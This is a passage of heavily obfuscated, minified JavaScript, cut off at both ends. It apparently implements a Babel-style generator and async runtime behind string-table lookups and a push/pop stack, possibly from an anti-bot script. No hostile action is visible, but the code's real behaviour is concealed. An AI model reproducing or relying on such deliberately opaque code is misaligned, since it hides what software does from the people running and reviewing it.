FZc=vtc?(this[gI()[KN(E9)].apply(null,[ml,V4c,c8,zz])]=LB()[sP(g7)](Ph,KZ),this[LB()[sP(g7)].apply(null,[Ph,KZ])]=vtc[UN()[OB(N1)].call(null,cS({}),FKc,zR)],Y1c):this[LB()[sP(Pb)](O7,mO)](kPc),zY.pop(),FZc;},LB()[sP(Pb)](RC,mO),function S8c(mWc,IEc){zY.push(QTc);if(UD(LB()[sP(dP)](lvc,E9),mWc[UD(typeof gI()[KN(Zn)],'undefined')?gI()[KN(Vz)].call(null,cS(cS(sr)),cr,D2,UFc):gI()[KN(Dt)].apply(null,[cS(cS(sr)),fs,wm,VYc])]))throw mWc[Hb(typeof NE()[Nm(BG)],zb([],[][[]]))?NE()[Nm(wb)](xR,Xt,zD):NE()[Nm(x5)](llc,Ys,QTc)];UD(g3()[Yx(Ir)](TG,kF,rJc,NR,IF,x5),mWc[gI()[KN(Dt)](MS,fs,cS({}),VYc)])||UD(UD(typeof NE()[Nm(rl)],zb('',[][[]]))?NE()[Nm(x5)].call(null,Z8,cS(cS(Np)),Nrc):NE()[Nm(A2)].call(null,Iv,MW,Cwc),mWc[gI()[KN(Dt)](RN,fs,N8,VYc)])?this[LB()[sP(g7)].apply(null,[q9,KZ])]=mWc[NE()[Nm(wb)](xR,x2,zD)]:UD(LB()[sP(gG)](jpc,v5),mWc[gI()[KN(Dt)].call(null,ml,fs,JY,VYc)])?(this[NE()[Nm(JY)](RO,Qt,lTc)]=this[NE()[Nm(wb)](xR,SG,zD)]=mWc[NE()[Nm(wb)].apply(null,[xR,hI,zD])],this[gI()[KN(E9)](cS(Np),V4c,P8,Ov)]=LB()[sP(gG)](jpc,v5),this[UD(typeof LB()[sP(rb)],zb('',[][[]]))?LB()[sP(hI)](vVc,JLc):LB()[sP(g7)](q9,KZ)]=UD(typeof NE()[Nm(T8)],zb('',[][[]]))?NE()[Nm(x5)](Fvc,SG,Ut):NE()[Nm(BG)].apply(null,[Bqc,TG,Wk])):UD(Hb(typeof NE()[Nm(cr)],zb([],[][[]]))?NE()[Nm(xn)](Ir,Tp,Gd):NE()[Nm(x5)](vnc,Qn,Scc),mWc[UD(typeof gI()[KN(cr)],zb([],[][[]]))?gI()[KN(Vz)].call(null,TG,bDc,kx,UCc):gI()[KN(Dt)](Ms,fs,j1,VYc)])&&IEc&&(this[LB()[sP(g7)](q9,KZ)]=IEc);var KRc;return zY.pop(),KRc=Y1c,KRc;},gI()[KN(kF)](Xt,VZ,zq,lP),function tEc(qmc){zY.push(cn);for(var nZc=fP(this[UN()[OB(E9)](s2,xn,nP)][LB()[sP(Np)].apply(null,[T2c,Ss])],E8[Ir]);vz(nZc,E8[x2]);--nZc){var Xlc=this[UN()[OB(E9)](R1,xn,nP)][nZc];if(UD(Xlc[Hb(typeof UN()[OB(HR)],'undefined')?UN()[OB(N1)](N1,FKc,Knc):UN()[OB(Ir)](wb,Ax,Dx)],qmc)){var gxc;return this[Hb(typeof LB()[sP(fjc)],zb([],[][[]]))?LB()[sP(Pb)](kb,mO):LB()[sP(hI)](RVc,Jm)](Xlc[Bx()[FR(cr)](PE,Zh,nl,w9)],Xlc[UN()[OB(A2)](cS(Np),BF,jd)]),zY.pop(),hlc(Xlc),gxc=Y1c,gxc;}}zY.pop();},Bx()[FR(Qn)].call(null,HF,x5,OFc,j1),function TZc(P8c){zY.push(k8);for(var CFc=fP(this[UN()[OB(E9)](kF,xn,Dz)][LB()[sP(Np)](k5,Ss)],sr);vz(CFc,Np);--CFc){var zmc=this[UN()[OB(E9)].apply(null,[SG,xn,Dz])][CFc];if(UD(zmc[UD(typeof LB()[sP(Vz)],zb([],[][[]]))?LB()[sP(hI)].call(null,rb,YF):LB()[sP(JY)](OD,g2)],P8c)){var N8c=zmc[Hb(typeof Bx()[FR(Tp)],'undefined')?Bx()[FR(cr)].call(null,wr,Zh,FTc,w9):Bx()[FR(sr)](P8,fG,qt,Km)];if(UD(LB()[sP(dP)].call(null,nd,E9),N8c[UD(typeof gI()[KN(fs)],zb('',[][[]]))?gI()[KN(Vz)](wr,f9,cS({}),bfc):gI()[KN(Dt)](ZR,fs,KP,Vp)])){var sxc=N8c[NE()[Nm(wb)](xR,W3,xP)];hlc(zmc);}var rFc;return zY.pop(),rFc=sxc,rFc;}}throw new (Gc[Hb(typeof LB()[sP(wb)],zb([],[][[]]))?LB()[sP(N8)].apply(null,[pT,BG]):LB()[sP(hI)].call(null,gKc,Jv)])(OO()[AE(Zh)](VW,dJc,Xt,M3,c8));},LB()[sP(fjc)](xS,t9),function jlc(Mlc,W9c,mFc){zY.push(W3);this[UN()[OB(M3)].call(null,cS(cS([])),MW,Gcc)]=j9(MX,[gI()[KN(M3)](Np,Ln,wb,IDc),Inc(Mlc),UN()[OB(BG)].apply(null,[cr,Vl,Kt]),W9c,NE()[Nm(gG)](W1,R1,mb),mFc]);UD(LB()[sP(g7)].apply(null,[LJc,KZ]),this[gI()[KN(E9)].apply(null,[HR,V4c,sr,Czc])])&&(this[Hb(typeof NE()[Nm(KP)],zb([],[][[]]))?NE()[Nm(wb)].apply(null,[xR,wm,vVc]):NE()[Nm(x5)].call(null,Yb,v5,bjc)]=Qhc);var Rtc;return zY.pop(),Rtc=Y1c,Rtc;}]);var b1c;return zY.pop(),b1c=LRc,b1c;};var lFc=function(C8c){"@babel/helpers - typeof";zY.push(h6c);lFc=fI(LB()[sP(YS)](Bp,mf),typeof Gc[NE()[Nm(Zh)](b3,gG,zO)])&&fI(gI()[KN(W3)](vW,z5,zq,Qh),typeof Gc[NE()[Nm(Zh)].apply(null,[b3,NR,zO])][UD(typeof gI()[KN(x2)],'undefined')?gI()[KN(Vz)].apply(null,[zs,c3,rb,CHc]):gI()[KN(M3)](IR,Ln,fs,lvc)])?function(WXc){return Rs.apply(this,[bJ,arguments]);}:function(n4c){return Rs.apply(this,[gX,arguments]);};var vxc;return zY.pop(),vxc=lFc(C8c),vxc;};var g8c=function(){"use strict";var pxc=function(LQc,tXc,GHc){return UJc.apply(this,[MM,arguments]);};var jFc=function(vFc,lWc,gPc,vhc){zY.push(T4c);var xDc=lWc&&jn(lWc[NE()[Nm(sr)](dn,cr,bd)],Umc)?lWc:Umc;var ghc=Gc[LB()[sP(W9)](sXc,tO)][gI()[KN(pO)](IR,tO,cI,ph)](xDc[NE()[Nm(sr)](dn,TG,bd)]);var Vhc=new LPc(vhc||[]);mlc(ghc,gI()[KN(BG)].call(null,cS(cS(sr)),QTc,cS(Np),F8),j9(MX,[NE()[Nm(cr)](fs,E9,Pp),s1c(vFc,gPc,Vhc)]));var A3c;return zY.pop(),A3c=ghc,A3c;};var Umc=function(){};var hxc=function(){};var POc=function(){};var tZc=function(Y8c,nPc){zY.push(tW);function bPc(qtc,zFc,qRc,Cmc){zY.push(Nx);var bEc=Rs(jM,[Y8c[qtc],Y8c,zFc]);if(Hb(LB()[sP(dP)].apply(null,[Vb,E9]),bEc[gI()[KN(Dt)].apply(null,[cS(cS({})),fs,cS(cS([])),Bp])])){var nmc=bEc[NE()[Nm(wb)](xR,cS([]),wN)],txc=nmc[NE()[Nm(cr)](fs,MS,sp)];var ZDc;return ZDc=txc&&fI(UD(typeof gI()[KN(zs)],zb('',[][[]]))?gI()[KN(Vz)](kx,ITc,mx,kh):gI()[KN(TG)](P8,W1,kF,vr),lFc(txc))&&nWc.call(txc,Hb(typeof LB()[sP(YS)],'undefined')?LB()[sP(PE)].apply(null,[tB,hl]):LB()[sP(hI)](El,A6c))?nPc[Hb(typeof LB()[sP(Am)],zb('',[][[]]))?LB()[sP(Ms)].call(null,FUc,Gt):LB()[sP(hI)](Rpc,nh)](txc[LB()[sP(PE)](tB,hl)])[UN()[OB(W3)].call(null,PS,s2,f2)](function(Mnc){zY.push(Ws);bPc(Hb(typeof LB()[sP(A2)],'undefined')?LB()[sP(g7)](gY,KZ):LB()[sP(hI)].call(null,qt,Mdc),Mnc,qRc,Cmc);zY.pop();},function(f8c){zY.push(Y3c);bPc(LB()[sP(dP)].apply(null,[qq,E9]),f8c,qRc,Cmc);zY.pop();}):nPc[LB()[sP(Ms)].call(null,FUc,Gt)](txc)[UN()[OB(W3)](x5,s2,f2)](function(S3c){zY.push(Q6c);nmc[NE()[Nm(cr)].call(null,fs,cS(sr),Mq)]=S3c,qRc(nmc);zY.pop();},function(F1c){var w3c;zY.push(s3);return w3c=bPc(Hb(typeof LB()[sP(vW)],'undefined')?LB()[sP(dP)](C2,E9):LB()[sP(hI)](H4c,G3),F1c,qRc,Cmc),zY.pop(),w3c;}),zY.pop(),ZDc;}Cmc(bEc[NE()[Nm(wb)](xR,Gz,wN)]);zY.pop();}var Wmc;mlc(this,gI()[KN(BG)].apply(null,[P8,QTc,cS(cS({})),FUc]),j9(MX,[NE()[Nm(cr)](fs,cS(cS([])),JD),function QWc(Stc,mnc){var kmc=function(){return new nPc(function(zPc,KOc){bPc(Stc,mnc,zPc,KOc);});};zY.push(cjc);var Xtc;return Xtc=Wmc=Wmc?Wmc[UN()[OB(W3)](cS(cS({})),s2,cT)](kmc,kmc):kmc(),zY.pop(),Xtc;}]));zY.pop();};var rPc=function(VJc){return UJc.apply(this,[zL,arguments]);};var Cxc=function(B6c){return UJc.apply(this,[Jj,arguments]);};var LPc=function(XWc){zY.push(Smc);this[UN()[OB(E9)](zq,xn,MB)]=[j9(MX,[UD(typeof LB()[sP(kx)],'undefined')?LB()[sP(hI)](kx,G1):LB()[sP(JY)].apply(null,[Or,g2]),g3()[Yx(RN)].call(null,pO,gG,nR,Gz,W3c,Gz)])],XWc[UD(typeof LB()[sP(x2)],zb('',[][[]]))?LB()[sP(hI)](Kqc,pn):LB()[sP(Y3)](JM,PHc)](rPc,this),this[UN()[OB(SG)](dP,Px,SY)](cS(Np));zY.pop();};var pPc=function(Tlc){zY.push(It);if(Tlc||UD(Hb(typeof UN()[OB(v3)],'undefined')?UN()[OB(RN)].apply(null,[Y3,wt,xC]):UN()[OB(Ir)].apply(null,[Np,MNc,FJc]),Tlc)){var lhc=Tlc[Znc];if(lhc){var CPc;return zY.pop(),CPc=lhc.call(Tlc),CPc;}if(fI(LB()[sP(YS)](xv,mf),typeof Tlc[LB()[sP(g7)].call(null,Cp,KZ)])){var G9c;return zY.pop(),G9c=Tlc,G9c;}if(cS(Gc[NE()[Nm(PE)](kfc,cS({}),VI)](Tlc[LB()[sP(Np)].call(null,m4c,Ss)]))){var sDc=Ns(sr),MOc=function Oxc(){zY.push(jNc);for(;Nf(++sDc,Tlc[LB()[sP(Np)](Kt,Ss)]);)if(nWc.call(Tlc,sDc)){var YRc;return Oxc[NE()[Nm(cr)](fs,rb,Cb)]=Tlc[sDc],Oxc[UD(typeof NE()[Nm(VZ)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[Ujc,cS(Np),mx]):NE()[Nm(g7)].apply(null,[ql,xn,qd])]=cS(sr),zY.pop(),YRc=Oxc,YRc;}Oxc[NE()[Nm(cr)].apply(null,[fs,lb,Cb])]=btc;Oxc[NE()[Nm(g7)](ql,cS(cS(sr)),qd)]=cS(Np);var Q3c;return zY.pop(),Q3c=Oxc,Q3c;};var qEc;return qEc=MOc[LB()[sP(g7)].apply(null,[Cp,KZ])]=MOc,zY.pop(),qEc;}}throw new (Gc[UN()[OB(vW)].apply(null,[Y3,hI,GEc])])(zb(lFc(Tlc),Hb(typeof UN()[OB(bW)],zb([],[][[]]))?UN()[OB(T8)].apply(null,[sr,wm,PN]):UN()[OB(Ir)](Qn,Pwc,f4c)));};zY.push(dG);g8c=function htc(){return B9c;};var btc;var B9c={};var PEc=Gc[LB()[sP(W9)].call(null,Wv,tO)][NE()[Nm(sr)](dn,PS,dq)];var nWc=PEc[UN()[OB(W9)].apply(null,[MS,PE,wf])];var mlc=Gc[LB()[sP(W9)](Wv,tO)][LB()[sP(vW)](lvc,fQc)]||function(zJc,Ok,mg){return Rs.apply(this,[GQ,arguments]);};var j3c=fI(LB()[sP(YS)](rI,mf),typeof Gc[NE()[Nm(Zh)](b3,MW,wd)])?Gc[NE()[Nm(Zh)](b3,dP,wd)]:{};var Znc=j3c[Hb(typeof gI()[KN(Km)],'undefined')?gI()[KN(M3)](cS(Np),Ln,NR,Dd):gI()[KN(Vz)].apply(null,[cS(Np),GUc,W9,Zpc])]||(UD(typeof UN()[OB(M3)],'undefined')?UN()[OB(Ir)](SG,Bg,xm):UN()[OB(g7)].call(null,W3,IG,kp));var MRc=j3c[UN()[OB(gG)].apply(null,[kF,Ir,G0])]||UN()[OB(Y3)].apply(null,[JY,v5,nB]);var ZFc=j3c[LB()[sP(TG)](fd,sh)]||NE()[Nm(dP)](hI,gG,bUc);try{var Nnc=zY.length;var WPc=cS([]);pxc({},UN()[OB(RN)].call(null,HF,wt,TT));}catch(Fmc){zY.splice(fP(Nnc,sr),Infinity,dG);pxc=function(wHc,Ik,gs){return Rs.apply(this,[OL,arguments]);};}B9c[LB()[sP(xn)].apply(null,[WS,t8])]=jFc;var VZc=UD(typeof UN()[OB(WJc)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[Nh,sx,Rx]):UN()[OB(PE)].apply(null,[cS(cS(Np)),Bqc,Hr]);var NRc=UN()[OB(Ms)](wb,p2,TN);var Mtc=LB()[sP(wb)](rI,Xjc);var bOc=gI()[KN(N1)].call(null,cS({}),Ol,SG,NN);var dPc={};var M9c={};pxc(M9c,Znc,function(){return Rs.apply(this,[IM,arguments]);});var W1c=Gc[UD(typeof LB()[sP(sb)],zb('',[][[]]))?LB()[sP(hI)](DKc,ds):LB()[sP(W9)].call(null,Wv,tO)][Hb(typeof gI()[KN(xR)],zb('',[][[]]))?gI()[KN(A2)](cr,wb,vW,xS):gI()[KN(Vz)](NR,W9,cS(Np),U1)];var Chc=W1c&&W1c(W1c(pPc([])));Chc&&Hb(Chc,PEc)&&nWc.call(Chc,Znc)&&(M9c=Chc);var AEc=POc[NE()[Nm(sr)](dn,KO,dq)]=Umc[NE()[Nm(sr)].call(null,dn,SG,dq)]=Gc[LB()[sP(W9)](Wv,tO)][Hb(typeof gI()[KN(TG)],zb('',[][[]]))?gI()[KN(pO)](N1,tO,xn,Kr):gI()[KN(Vz)](HF,r9,mO,rBc)](M9c);function EWc(ORc){zY.push(qXc);[LB()[sP(g7)](W2,KZ),Hb(typeof LB()[sP(Zx)],zb([],[][[]]))?LB()[sP(dP)].apply(null,[hb,E9]):LB()[sP(hI)].call(null,Am,wwc),LB()[sP(gG)].call(null,Z6c,v5)][LB()[sP(Y3)].call(null,Bh,PHc)](function(J8c){pxc(ORc,J8c,function(Ctc){zY.push(XR);var nlc;return nlc=this[gI()[KN(BG)](PR,QTc,mO,lI)](J8c,Ctc),zY.pop(),nlc;});});zY.pop();}function s1c(IRc,vwV,xkc){var FKV=VZc;return function(E0V,dQV){zY.push(MHc);if(UD(FKV,Mtc))throw new (Gc[LB()[sP(N8)](f9,BG)])(pG()[pE(Vz)].call(null,LO,vTc,BG,MW));if(UD(FKV,bOc)){if(UD(LB()[sP(dP)](Pr,E9),E0V))throw dQV;var MUV;return MUV=j9(MX,[NE()[Nm(cr)].apply(null,[fs,kF,cC]),btc,NE()[Nm(g7)](ql,zs,JC),cS(Np)]),zY.pop(),MUV;}for(xkc[gI()[KN(E9)](OS,V4c,cS(cS(Np)),JC)]=E0V,xkc[Hb(typeof NE()[Nm(tq)],zb([],[][[]]))?NE()[Nm(wb)](xR,MW,tD):NE()[Nm(x5)].call(null,RTc,PS,wb)]=dQV;;){var Ygc=xkc[UN()[OB(M3)].apply(null,[kF,MW,k0c])];if(Ygc){var I0V=bXV(Ygc,xkc);if(I0V){if(UD(I0V,dPc))continue;var UKV;return zY.pop(),UKV=I0V,UKV;}}if(UD(LB()[sP(g7)](Fq,KZ),xkc[gI()[KN(E9)](z5,V4c,IR,JC)]))xkc[LB()[sP(W3)].call(null,YF,Qn)]=xkc[LB()[sP(M3)](sQc,NR)]=xkc[UD(typeof NE()[Nm(Am)],'undefined')?NE()[Nm(x5)](UUc,OS,TG):NE()[Nm(wb)](xR,ZR,tD)];else if(UD(LB()[sP(dP)].call(null,Pr,E9),xkc[gI()[KN(E9)].apply(null,[mO,V4c,cS({}),JC])])){if(UD(FKV,VZc))throw FKV=bOc,xkc[NE()[Nm(wb)](xR,W9,tD)];xkc[Hb(typeof Bx()[FR(N8)],zb([],[][[]]))?Bx()[FR(Ir)](Dx,Tp,JNc,U1):Bx()[FR(sr)](K9,tO,Ir,GO)](xkc[NE()[Nm(wb)].apply(null,[xR,wr,tD])]);}else UD(LB()[sP(gG)](W6c,v5),xkc[gI()[KN(E9)](cS(cS([])),V4c,A2,JC)])&&xkc[g3()[Yx(Vz)](Zh,RN,nzc,rl,v5,x2)](LB()[sP(gG)](W6c,v5),xkc[NE()[Nm(wb)].apply(null,[xR,Qt,tD])]);FKV=Mtc;var t5c=Rs(jM,[IRc,vwV,xkc]);if(UD(NE()[Nm(xn)](Ir,cS(sr),Xz),t5c[gI()[KN(Dt)].call(null,t8,fs,PS,YGc)])){if(FKV=xkc[NE()[Nm(g7)].call(null,ql,Ol,JC)]?bOc:NRc,UD(t5c[NE()[Nm(wb)](xR,PR,tD)],dPc))continue;var sQV;return sQV=j9(MX,[NE()[Nm(cr)](fs,KO,cC),t5c[NE()[Nm(wb)].call(null,xR,P8,tD)],NE()[Nm(g7)].apply(null,[ql,T8,JC]),xkc[NE()[Nm(g7)](ql,Gz,JC)]]),zY.pop(),sQV;}UD(Hb(typeof LB()[sP(W0c)],zb([],[][[]]))?LB()[sP(dP)].apply(null,[Pr,E9]):LB()[sP(hI)](L6c,jnc),t5c[gI()[KN(Dt)](KO,fs,vW,YGc)])&&(FKV=bOc,xkc[UD(typeof gI()[KN(zs)],'undefined')?gI()[KN(Vz)].call(null,rl,UFc,KO,Jk):gI()[KN(E9)].call(null,cS(Np),V4c,t8,JC)]=LB()[sP(dP)](Pr,E9),xkc[NE()[Nm(wb)].call(null,xR,Js,tD)]=t5c[NE()[Nm(wb)](xR,cS(sr),tD)]);}zY.pop();};}function bXV(BQV,zQV){zY.push(DR);var csc=zQV[gI()[KN(E9)].apply(null,[D2,V4c,M3,QS])];var lsc=BQV[gI()[KN(M3)](gG,Ln,R5,gq)][csc];if(UD(lsc,btc)){var XKV;return zQV[UN()[OB(M3)](MW,MW,zB)]=null,UD(UD(typeof LB()[sP(R8)],zb([],[][[]]))?LB()[sP(hI)].call(null,WUc,Glc):LB()[sP(dP)](Fv,E9),csc)&&BQV[UD(typeof gI()[KN(NR)],zb([],[][[]]))?gI()[KN(Vz)].apply(null,[MW,YF,cS({}),r9]):gI()[KN(M3)].call(null,mO,Ln,KO,gq)][UD(typeof LB()[sP(sr)],'undefined')?LB()[sP(hI)].call(null,lk,Rqc):LB()[sP(gG)](mZc,v5)]&&(zQV[gI()[KN(E9)](cS([]),V4c,Vz,QS)]=LB()[sP(gG)].apply(null,[mZc,v5]),zQV[Hb(typeof NE()[Nm(jl)],'undefined')?NE()[Nm(wb)](xR,cS({}),gD):NE()[Nm(x5)](wXV,Ir,BF)]=btc,bXV(BQV,zQV),UD(LB()[sP(dP)](Fv,E9),zQV[UD(typeof gI()[KN(Pb)],'undefined')?gI()[KN(Vz)](xR,Ls,j1,Mjc):gI()[KN(E9)].call(null,hI,V4c,kF,QS)]))||Hb(LB()[sP(gG)](mZc,v5),csc)&&(zQV[gI()[KN(E9)](sr,V4c,H5,QS)]=LB()[sP(dP)](Fv,E9),zQV[Hb(typeof NE()[Nm(K1)],zb([],[][[]]))?NE()[Nm(wb)](xR,gG,gD):NE()[Nm(x5)](Nk,Wp,JNc)]=new (Gc[UN()[OB(vW)].call(null,cS(cS({})),hI,O6V)])(zb(zb(gI()[KN(SG)].call(null,A2,ncc,cS(Np),qvc),csc),gI()[KN(T8)].apply(null,[Nh,qt,PE,RB])))),zY.pop(),XKV=dPc,XKV;}var NQV=Rs(jM,[lsc,BQV[gI()[KN(M3)](Wp,Ln,R5,gq)],zQV[NE()[Nm(wb)](xR,sr,gD)]]);if(UD(LB()[sP(dP)](Fv,E9),NQV[gI()[KN(Dt)](Ys,fs,TG,HMc)])){var ZUV;return zQV[gI()[KN(E9)].call(null,cS(Np),V4c,kD,QS)]=LB()[sP(dP)].call(null,Fv,E9),zQV[NE()[Nm(wb)](xR,dP,gD)]=NQV[NE()[Nm(wb)](xR,Gz,gD)],zQV[UN()[OB(M3)](cS(cS([])),MW,zB)]=null,zY.pop(),ZUV=dPc,ZUV;}var h0V=NQV[NE()[Nm(wb)].call(null,xR,cS({}),gD)];var HUV;return HUV=h0V?h0V[NE()[Nm(g7)](ql,Js,QS)]?(zQV[BQV[UN()[OB(BG)].call(null,YS,Vl,tS)]]=h0V[NE()[Nm(cr)](fs,PE,bz)],zQV[LB()[sP(g7)].call(null,jr,KZ)]=BQV[NE()[Nm(gG)](W1,jl,rN)],Hb(LB()[sP(gG)](mZc,v5),zQV[gI()[KN(E9)].call(null,N1,V4c,LO,QS)])&&(zQV[gI()[KN(E9)](cS(cS(sr)),V4c,cS(cS(Np)),QS)]=LB()[sP(g7)](jr,KZ),zQV[NE()[Nm(wb)].call(null,xR,RN,gD)]=btc),zQV[UN()[OB(M3)].apply(null,[BG,MW,zB])]=null,dPc):h0V:(zQV[Hb(typeof gI()[KN(Nn)],'undefined')?gI()[KN(E9)](z5,V4c,g7,QS):gI()[KN(Vz)](Y5,Mdc,PR,vVc)]=LB()[sP(dP)](Fv,E9),zQV[NE()[Nm(wb)].call(null,xR,OS,gD)]=new (Gc[UD(typeof UN()[OB(wr)],zb('',[][[]]))?UN()[OB(Ir)].apply(null,[sr,mYc,dlc]):UN()[OB(vW)](fs,hI,O6V)])(UN()[OB(JY)](HF,hl,KD)),zQV[UN()[OB(M3)].call(null,Zh,MW,zB)]=null,dPc),zY.pop(),HUV;}hxc[NE()[Nm(sr)](dn,M3,dq)]=POc;mlc(AEc,LB()[sP(Gz)](dd,JY),j9(MX,[NE()[Nm(cr)](fs,cS(cS({})),DB),POc,Hb(typeof NE()[Nm(vx)],'undefined')?NE()[Nm(vW)](DZ,BG,fq):NE()[Nm(x5)](K0c,s2,n0c),cS(Np)]));mlc(POc,LB()[sP(Gz)](dd,JY),j9(MX,[NE()[Nm(cr)].call(null,fs,ml,DB),hxc,NE()[Nm(vW)].call(null,DZ,xR,fq),cS(Np)]));hxc[UD(typeof UN()[OB(t8)],zb('',[][[]]))?UN()[OB(Ir)](D2,xg,MJc):UN()[OB(Pb)](g2,Y3,k7)]=pxc(POc,ZFc,UN()[OB(fjc)].apply(null,[xn,kF,Z6c]));B9c[LB()[sP(N1)](sC,mx)]=function(KXV){zY.push(N3);var rHV=fI(LB()[sP(YS)].call(null,sf,mf),typeof KXV)&&KXV[LB()[sP(Gz)](XD,JY)];var sVV;return sVV=cS(cS(rHV))&&(UD(rHV,hxc)||UD(UN()[OB(fjc)](cS(cS(sr)),kF,HAc),rHV[UN()[OB(Pb)](R5,Y3,Gjc)]||rHV[NE()[Nm(Tp)](PR,zs,Scc)])),zY.pop(),sVV;};B9c[gI()[KN(Pb)].call(null,cS(Np),ZXc,cS(cS(Np)),PP)]=function(p5c){zY.push(n3);Gc[Hb(typeof LB()[sP(s2)],zb([],[][[]]))?LB()[sP(W9)](Kt,tO):LB()[sP(hI)].apply(null,[JG,Szc])][LB()[sP(A2)].apply(null,[kb,Q8])]?Gc[LB()[sP(W9)](Kt,tO)][LB()[sP(A2)](kb,Q8)](p5c,POc):(p5c[UD(typeof pG()[pE(Ir)],zb(UN()[OB(RN)](cS({}),wt,JM),[][[]]))?pG()[pE(D2)].call(null,Ijc,Hcc,zfc,Pb):pG()[pE(RN)](KP,YXc,Nn,Wp)]=POc,pxc(p5c,ZFc,UN()[OB(fjc)](cS(cS(Np)),kF,KLc)));p5c[NE()[Nm(sr)](dn,c3,BI)]=Gc[UD(typeof LB()[sP(RO)],'undefined')?LB()[sP(hI)].call(null,Z1,Mv):LB()[sP(W9)](Kt,tO)][gI()[KN(pO)](cS(sr),tO,YS,vq)](AEc);var JKV;return zY.pop(),JKV=p5c,JKV;};B9c[g3()[Yx(Zh)](cS(cS([])),lb,RRc,rs,Am,x5)]=function(R6c){return Rs.apply(this,[Mc,arguments]);};EWc(tZc[NE()[Nm(sr)](dn,PR,dq)]);pxc(tZc[NE()[Nm(sr)].apply(null,[dn,cS(cS(Np)),dq])],MRc,function(){return Rs.apply(this,[BA,arguments]);});B9c[Hb(typeof pG()[pE(LO)],'undefined')?pG()[pE(Zh)](cI,f5,IG,mO):pG()[pE(D2)].call(null,W3c,PVV,d9,Qn)]=tZc;B9c[gI()[KN(fjc)](cS(cS({})),Dt,cS(cS({})),f5)]=function(lGc,YAV,SwV,gkc,msc){zY.push(D2);UD(Fh(Np),msc)&&(msc=Gc[Hb(typeof LB()[sP(Qcc)],zb('',[][[]]))?LB()[sP(E9)](wl,MS):LB()[sP(hI)](f8,Adc)]);var SAV=new tZc(jFc(lGc,YAV,SwV,gkc),msc);var nQV;return nQV=B9c[LB()[sP(N1)].apply(null,[IG,mx])](YAV)?SAV:SAV[UD(typeof LB()[sP(Np)],zb([],[][[]]))?LB()[sP(hI)].call(null,ZPc,m5):LB()[sP(g7)].call(null,dE,KZ)]()[UN()[OB(W3)](tO,s2,Ax)](function(j6V){zY.push(Gcc);var xTV;return xTV=j6V[NE()[Nm(g7)](ql,cS(cS([])),qI)]?j6V[NE()[Nm(cr)](fs,rl,TC)]:SAV[Hb(typeof LB()[sP(PE)],'undefined')?LB()[sP(g7)](cM,KZ):LB()[sP(hI)].call(null,x9,fXc)](),zY.pop(),xTV;}),zY.pop(),nQV;};EWc(AEc);pxc(AEc,ZFc,pG()[pE(Ir)](KP,RAV,ncc,pO));pxc(AEc,Znc,function(){return Rs.apply(this,[j6,arguments]);});pxc(AEc,Hb(typeof OO()[AE(Iv)],zb(Hb(typeof UN()[OB(hI)],zb('',[][[]]))?UN()[OB(RN)](cS(cS(sr)),wt,TT):UN()[OB(Ir)](zs,wjc,Fcc),[][[]]))?OO()[AE(RN)](RN,Om,BF,VW,Nh):OO()[AE(KP)](RNc,RAV,XR,TG,P8),function(){return Rs.apply(this,[zL,arguments]);});B9c[UN()[OB(kF)](FO,Fvc,PC)]=function(ZHc){return YHc.apply(this,[gX,arguments]);};B9c[LB()[sP(T8)](tC,IR)]=pPc;LPc[NE()[Nm(sr)](dn,Nh,dq)]=j9(MX,[LB()[sP(Gz)].call(null,dd,JY),LPc,UN()[OB(SG)](lb,Px,gb),function jsc(QKV){zY.push(B9);if(this[NE()[Nm(Ms)].apply(null,[H5,JY,hHc])]=E8[x2],this[LB()[sP(g7)](fHc,KZ)]=Np,this[LB()[sP(W3)](ZKV,Qn)]=this[LB()[sP(M3)].call(null,qjc,NR)]=btc,this[NE()[Nm(g7)].call(null,ql,Vl,rr)]=cS(sr),this[UN()[OB(M3)](cS(cS(Np)),MW,Vwc)]=null,this[gI()[KN(E9)](PR,V4c,M3,rr)]=LB()[sP(g7)].apply(null,[fHc,KZ]),this[UD(typeof NE()[Nm(j1)],zb('',[][[]]))?NE()[Nm(x5)](RG,rb,Pl):NE()[Nm(wb)](xR,x2,Tz)]=btc,this[UN()[OB(E9)].call(null,kx,xn,Gf)][LB()[sP(Y3)](JAc,PHc)](Cxc),cS(QKV))for(var fAV in this)UD(gI()[KN(Tp)](P8,kx,cS({}),Ub),fAV[UN()[OB(KP)](fjc,d9,Hdc)](Np))&&nWc.call(this,fAV)&&cS(Gc[NE()[Nm(PE)](kfc,LO,wG)](mAc(fAV[NE()[Nm(W3)].call(null,zs,cS(cS(sr)),Y4c)](sr))))&&(this[fAV]=btc);zY.pop();},NE()[Nm(M3)].apply(null,[Ls,cS(cS(sr)),Sd]),function(){return YHc.apply(this,[VJ,arguments]);},Bx()[FR(Ir)](wr,Tp,zzc,U1),function L6V(jcV){zY.push(HG);if(this[UD(typeof NE()[Nm(rl)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[rwV,Wp,mfc]):NE()[Nm(g7)].apply(null,[ql,HR,CN])])throw jcV;var l6V=this;function HcV(YHV,VVV){zY.push(Htc);cXV[gI()[KN(Dt)].call(null,gG,fs,xn,bN)]=Hb(typeof LB()[sP(O5)],'undefined')?LB()[sP(dP)].call(null,Zf,E9):LB()[sP(hI)].call(null,kcc,UAc);cXV[NE()[Nm(wb)](xR,x2,cf)]=jcV;l6V[LB()[sP(g7)].apply(null,[mY,KZ])]=YHV;VVV&&(l6V[gI()[KN(E9)].call(null,mx,V4c,Xt,ld)]=Hb(typeof LB()[sP(TG)],'undefined')?LB()[sP(g7)](mY,KZ):LB()[sP(hI)].call(null,wt,DKc),l6V[NE()[Nm(wb)](xR,cS(cS(Np)),cf)]=btc);var OcV;return zY.pop(),OcV=cS(cS(VVV)),OcV;}for(var CXV=fP(this[UN()[OB(E9)].call(null,ZR,xn,KC)][Hb(typeof LB()[sP(LO)],'undefined')?LB()[sP(Np)].call(null,Gvc,Ss):LB()[sP(hI)].call(null,zF,KXc)],sr);vz(CXV,Np);--CXV){var g6V=this[UN()[OB(E9)].call(null,Iv,xn,KC)][CXV],cXV=g6V[UD(typeof Bx()[FR(MS)],'undefined')?Bx()[FR(sr)](ZR,bZ,Cg,cQc):Bx()[FR(cr)].call(null,rb,Zh,Ng,w9)];if(UD(g3()[Yx(RN)].apply(null,[fjc,MS,nE,Gz,W3c,Gz]),g6V[LB()[sP(JY)].apply(null,[MI,g2])])){var PKV;return PKV=HcV(Hb(typeof 